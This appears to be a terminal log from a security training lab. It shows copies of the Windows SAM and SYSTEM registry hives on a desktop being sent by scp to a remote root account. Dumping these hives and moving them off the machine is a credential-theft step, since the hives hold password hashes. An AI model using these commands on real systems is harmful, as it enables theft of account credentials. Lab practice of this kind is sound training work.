 Directory of C:\Users\thm\Desktop
11/23/2024  02:19 PM    <DIR>          .
11/23/2024  02:19 PM    <DIR>          ..
06/09/2022  02:25 PM            65,536 sam1
11/23/2024  02:19 PM        20,570,112 sam2
06/13/2022  09:40 AM        20,971,520 system1
11/23/2024  02:19 PM        20,570,112 system2
4 File(s)     62,177,280 bytes
2 Dir(s)   9,824,382,976 bytes free
C:\Users\thm\Desktop>scp sam1 root@10.51.104.59:/root/Desktop
ssh: connect to host 10.51.104.59 port 22: Connection timed out
lost connection
C:\Users\thm\Desktop>scp sam1 root@10.10.246.32:/root/Desktop
The authenticity of host '10.10.246.32 (10.10.246.32)' can't be established.
ECDSA key fingerprint is SHA256:qjQNQlPdLWeOUfUejFBzdlyX5lzS63FxEAA0tubcJpg.
Are you sure you want to continue connecting (yes/no)?
Warning: Permanently added '10.10.246.32' (ECDSA) to the list of known hosts.
root@10.10.246.32's password:
sam1                                          100%   64KB   2.0MB/s   00:00
C:\Users\thm\Desktop>scp system1 root@10.10.246.32:/root/Desktop
root@10.10.246.32's password:
system1                                       100%   20MB  23.3MB/s   00:00
C:\Users\thm\Desktop>